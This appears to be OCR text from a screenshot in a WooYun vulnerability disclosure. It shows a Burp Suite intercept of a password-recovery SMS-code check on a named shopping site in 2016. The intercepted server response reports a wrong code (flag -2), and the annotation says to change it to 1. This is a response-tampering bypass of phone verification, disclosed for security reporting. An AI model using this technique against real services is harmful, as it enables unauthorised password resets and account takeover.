 手机找回密码
2
输入手机号
手机号验证
已发送动态码到手机，收到前请勿关闭手机。
111111
提交
如果3分钟之内仍未收到短信，可 重新发送一遍。
Intercept HTTP history WebSockets history Options
Response from http://www.hedongli.com:80/web-mall/member/checkPhoneValidateCode.do [221.176.
Forward Drop Intercept is on Action
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.8.0
Content-Type: text/html;charset=UTF-8
Cache-Control: no-cache
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
BlueWareGuid: bfdb3bc34388a7c0
Content-Length: 68
Date: Fri, 25 Mar 2016 09:11:12 GMT
X-Varnish: 2040981433
Age: 0
Via: 1.1 varnish
Connection: keep-alive
X-Cache: MISS from 172.16.68.144
{"flag":-2,"errorMsg":"验证码错误,请重新申请找回密码"}
修改为1
www.wooyun.org